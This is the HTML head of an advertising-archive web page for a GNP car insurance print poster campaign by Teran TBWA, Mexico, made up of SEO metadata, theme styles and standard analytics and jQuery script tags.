

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.justcreativeads.com/print-poster/gnp-car-insurance-sedan-hatchback/
body_size: 30069
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
	
        <link rel="shortcut icon" href="http://www.justcreativeads.com/wp-content/uploads/2021/08/favico.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="http://www.justcreativeads.com/wp-content/uploads/2021/08/favico.png">
	
    <link rel="alternate" type="application/rss+xml" title="Just Creative Ads RSS Feed"
          href="https://www.justcreativeads.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Just Creative Ads Atom Feed"
          href="https://www.justcreativeads.com/feed/atom/"/>
    <link rel="pingback" href="https://www.justcreativeads.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.justcreativeads.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>GNP Car Insurance: Sedan, Hatchback</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.justcreativeads.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Advertising Agency: Teran TBWA, Mexico Executive Creative Director: Joaquin Maldonado Creative Director: Oscar Casarreal, Pablo Guerrero Art Director: Eduardo Andrade, Laura Rivapalacio, Ana Martinez Copywriter: Lorena Medellin, Erick Flores, Eduardo Rodriguez Producer: Alejandra Diaz Photographer: Ricardo Salamanca Illustrator: Ricardo Salamanca" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="creative advertising,adverts,creative ads,commercials,marketing,promotion,advertising blog,adv,print,tv,film,video,outdoor,photography,campaign,spot,art direction,design,graphic design,creative,creativity,editorial design,logo design,logos,identity design,creative direction,web,viral,auto,insurance,print/poster" />
	<link rel="canonical" href="https://www.justcreativeads.com/print-poster/gnp-car-insurance-sedan-hatchback/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Just Creative Ads | Creative Ads Archive" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="GNP Car Insurance: Sedan, Hatchback" />
		<meta property="og:description" content="Advertising Agency: Teran TBWA, Mexico Executive Creative Director: Joaquin Maldonado Creative Director: Oscar Casarreal, Pablo Guerrero Art Director: Eduardo Andrade, Laura Rivapalacio, Ana Martinez Copywriter: Lorena Medellin, Erick Flores, Eduardo Rodriguez Producer: Alejandra Diaz Photographer: Ricardo Salamanca Illustrator: Ricardo Salamanca" />
		<meta property="og:url" content="https://www.justcreativeads.com/print-poster/gnp-car-insurance-sedan-hatchback/" />
		<meta property="article:published_time" content="2012-06-18T13:29:49+00:00" />
		<meta property="article:modified_time" content="2012-06-18T13:29:49+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="GNP Car Insurance: Sedan, Hatchback" />
		<meta name="twitter:description" content="Advertising Agency: Teran TBWA, Mexico Executive Creative Director: Joaquin Maldonado Creative Director: Oscar Casarreal, Pablo Guerrero Art Director: Eduardo Andrade, Laura Rivapalacio, Ana Martinez Copywriter: Lorena Medellin, Erick Flores, Eduardo Rodriguez Producer: Alejandra Diaz Photographer: Ricardo Salamanca Illustrator: Ricardo Salamanca" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/#article","name":"GNP Car Insurance: Sedan, Hatchback","headline":"GNP Car Insurance: Sedan, Hatchback","author":{"@id":"https:\/\/www.justcreativeads.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.justcreativeads.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.justcreativeads.com\/wp-content\/uploads\/2014\/05\/gnp-DAD-500x3272.jpg","width":500,"height":327},"datePublished":"2012-06-18T13:29:49+00:00","dateModified":"2012-06-18T13:29:49+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/#webpage"},"isPartOf":{"@id":"https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/#webpage"},"articleSection":"Print\/Poster, auto, Insurance"},{"@type":"BreadcrumbList","@id":"https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.justcreativeads.com#listItem","position":1,"name":"Home","item":"https:\/\/www.justcreativeads.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.justcreativeads.com\/category\/print-poster\/#listItem","name":"Print\/Poster"}},{"@type":"ListItem","@id":"https:\/\/www.justcreativeads.com\/category\/print-poster\/#listItem","position":2,"name":"Print\/Poster","item":"https:\/\/www.justcreativeads.com\/category\/print-poster\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/#listItem","name":"GNP Car Insurance: Sedan, Hatchback"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.justcreativeads.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/#listItem","position":3,"name":"GNP Car Insurance: Sedan, Hatchback","previousItem":{"@type":"ListItem","@id":"https:\/\/www.justcreativeads.com\/category\/print-poster\/#listItem","name":"Print\/Poster"}}]},{"@type":"Organization","@id":"https:\/\/www.justcreativeads.com\/#organization","name":"Just Creative Ads","description":"Creative Ads Archive","url":"https:\/\/www.justcreativeads.com\/"},{"@type":"Person","@id":"https:\/\/www.justcreativeads.com\/author\/admin\/#author","url":"https:\/\/www.justcreativeads.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/22cc74c50975af0d0b76f8c72cdcd7bf33417d83cb3709788d738b0d14f34302?s=96&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/#webpage","url":"https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/","name":"GNP Car Insurance: Sedan, Hatchback","description":"Advertising Agency: Teran TBWA, Mexico Executive Creative Director: Joaquin Maldonado Creative Director: Oscar Casarreal, Pablo Guerrero Art Director: Eduardo Andrade, Laura Rivapalacio, Ana Martinez Copywriter: Lorena Medellin, Erick Flores, Eduardo Rodriguez Producer: Alejandra Diaz Photographer: Ricardo Salamanca Illustrator: Ricardo Salamanca","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.justcreativeads.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/#breadcrumblist"},"author":{"@id":"https:\/\/www.justcreativeads.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.justcreativeads.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.justcreativeads.com\/wp-content\/uploads\/2014\/05\/gnp-DAD-500x3272.jpg","@id":"https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/#mainImage","width":500,"height":327},"primaryImageOfPage":{"@id":"https:\/\/www.justcreativeads.com\/print-poster\/gnp-car-insurance-sedan-hatchback\/#mainImage"},"datePublished":"2012-06-18T13:29:49+00:00","dateModified":"2012-06-18T13:29:49+00:00"},{"@type":"WebSite","@id":"https:\/\/www.justcreativeads.com\/#website","url":"https:\/\/www.justcreativeads.com\/","name":"Just Creative Ads","description":"Creative Ads Archive","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.justcreativeads.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Just Creative Ads &raquo; Feed" href="https://www.justcreativeads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just Creative Ads &raquo; Comments Feed" href="https://www.justcreativeads.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just Creative Ads &raquo; GNP Car Insurance: Sedan, Hatchback Comments Feed" href="https://www.justcreativeads.com/print-poster/gnp-car-insurance-sedan-hatchback/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.justcreativeads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.justcreativeads.com%2Fprint-poster%2Fgnp-car-insurance-sedan-hatchback%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.justcreativeads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.justcreativeads.com%2Fprint-poster%2Fgnp-car-insurance-sedan-hatchback%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.justcreativeads.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.justcreativeads.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.justcreativeads.com/wp-content/themes/soledad/main.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.justcreativeads.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.justcreativeads.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.justcreativeads.com/wp-content/themes/soledad/style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.justcreativeads.com/wp-content/themes/soledad/css/social-counter.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.justcreativeads.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.justcreativeads.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5267-css' href='https://www.justcreativeads.com/wp-content/uploads/elementor/css/post-5267.css?ver=1767510144' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://www.justcreativeads.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.justcreativeads.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745484784' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.justcreativeads.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745484787' type='text/css' media='all' />
<script type="text/javascript" src="https://www.justcreativeads.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.justcreativeads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BL1H9X8NBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.justcreativeads.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BL1H9X8NBD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.justcreativeads.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.justcreativeads.com/wp-json/wp/v2/posts/2453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.justcreativeads.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.justcreativeads.com/?p=2453' />
